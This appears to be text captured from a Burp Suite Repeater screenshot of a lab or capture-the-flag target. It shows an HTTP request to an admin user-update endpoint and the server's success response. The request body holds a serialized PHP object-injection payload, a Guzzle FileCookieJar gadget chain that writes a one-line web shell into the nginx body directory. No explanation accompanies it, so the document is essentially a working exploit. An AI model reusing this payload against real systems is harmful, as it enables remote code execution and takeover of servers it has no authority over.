 Send
Cancel
< >
Target: http://206.189.112.129:32549
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST /admin/api/users/update HTTP/1.1
2 Host: 206.189.112.129:32549
3 Content-Length: 681
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://206.189.112.129:32549
8 Referer: http://206.189.112.129:32549/admin/users
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,th-TH;q=0.8,th;q=0.7
11 Cookie: PHPSESSID=8ik2f2n7eqkp74ljjd5q88m7ko
12 Connection: close
13
14 {
"_id":1,
"username":"admin",
"password":"admin",
"access":
"O:7:\"Exploit\":2:{s:10:\"\u0000Exploit\u0000a\";O:28:\"www_frontend_ve
ndor_autoload\":0:{}s:10:\"\u0000Exploit\u0000b\";O:31:\"GuzzleHttp\\Coo
kie\\FileCookieJar\":4:{s:36:\"\u0000GuzzleHttp\\Cookie\\CookieJar\u0000
cookies\";a:1:{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:4:\"data\
";a:2:{s:7:\"Expires\";s:27:\"<?php $_GET[0]($_GET[1]);?>\";s:7:\"Discar
d\";i:0;}}}s:39:\"\u0000GuzzleHttp\\Cookie\\CookieJar\u0000strictMode\";
N;s:41:\"\u0000GuzzleHttp\\Cookie\\FileCookieJar\u0000filename\";s:31:\"
\/var\/lib\/nginx\/body\/exploit.php\";s:52:\"\u0000GuzzleHttp\\Cookie\\
FileCookieJar\u0000storeSessionCookies\";b:1;}}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 23 Mar 2023 18:12:37 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"message":"User updated successfully!"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 8